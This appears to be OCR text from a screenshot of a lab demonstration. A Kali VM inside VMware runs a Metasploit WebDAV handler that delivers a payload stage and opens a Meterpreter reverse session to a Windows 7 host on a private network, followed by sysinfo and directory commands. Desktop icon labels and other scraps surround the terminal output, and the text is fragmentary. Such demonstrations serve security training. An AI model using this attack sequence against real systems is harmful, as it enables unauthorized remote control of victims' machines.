 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 10 of 1
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Window...
Applications Places Terminal Wed 16:07 1
root@kali: ~
File Edit View Search Terminal Help
[*] Received WebDAV PROPFIND request for /nRzuVikqs/PnkOa.dll.2.Manifest
[*] Sending 404 for /nRzuVikqs/PnkOa.dll.2.Manifest ...
[*] Received WebDAV PROPFIND request for /nRzuVikqs
[*] Sending 301 for /nRzuVikqs ...
[*] Received WebDAV PROPFIND request for /nRzuVikqs/
[*] Sending directory multistatus for /nRzuVikqs/ ...
[*] Sending stage (957999 bytes) to 192.168.73.184
[*] Meterpreter session 2 opened (192.168.73.100:4444 -> 192.168.73.184:49351) a
t 2016-08-03 16:07:22 -0700
sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : BKAD-WIN7EN-01
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter > pwd
C:\Windows\system32
meterpreter > cd c:\
meterpreter > l
ZIP
MacroShop-master.
zip
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
hungtn
shell
hungtn